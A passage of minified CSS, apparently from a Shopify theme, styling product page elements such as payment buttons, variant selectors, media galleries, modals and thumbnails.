{--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: 